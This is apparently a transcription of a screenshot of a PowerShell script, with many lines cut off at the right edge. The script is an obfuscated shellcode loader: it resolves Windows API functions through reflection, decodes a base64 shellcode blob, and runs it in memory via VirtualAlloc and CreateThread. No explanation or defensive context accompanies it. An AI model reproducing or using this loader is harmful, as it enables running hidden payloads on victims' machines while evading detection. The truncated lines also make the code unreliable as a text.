 1 function cT_ {
2 Param ($c8, $mc6e)
3 $spctY = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('S
4
5 return $spctY.GetMethod('GetProcAddress', [Type[]]@([System.Runtime.InteropServices.HandleRef], [String])).Invoke($null, @([System.Runt
6 }
7
8 function dy {
9 Param (
10 [Parameter(Position = 0, Mandatory = $True)] [Type[]] $qc,
11 [Parameter(Position = 1)] [Type] $cs = [Void]
12 )
13
14 $fCUQm = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Ref
15 $fCUQm.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $qc).SetImplementationFl
16 $fCUQm.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $cs, $qc).SetImplementationFlags('Runtime, Managed')
17
18 return $fCUQm.CreateType()
19 }
20
21 [Byte[]]$bj = [System.Convert]::FromBase64String("/EiD5PDozAAAAEFRQVBSUVZIMdJlSItSYEiLUhhIi1IgSItyUEgPt0pKTTHJSDHArDxhfAIsIEHByQ1BAcHi7VJBU
22
23 $kd = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((cT_ kernel32.dll VirtualAlloc), (dy @([IntPtr], [UInt32], [U
24 [System.Runtime.InteropServices.Marshal]::Copy($bj, 0, $kd, $bj.length)
25
26 $r77 = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((cT_ kernel32.dll CreateThread), (dy @([IntPtr], [UInt32], [
27 [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((cT_ kernel32.dll WaitForSingleObject), (dy @([IntPtr], [Int32]))).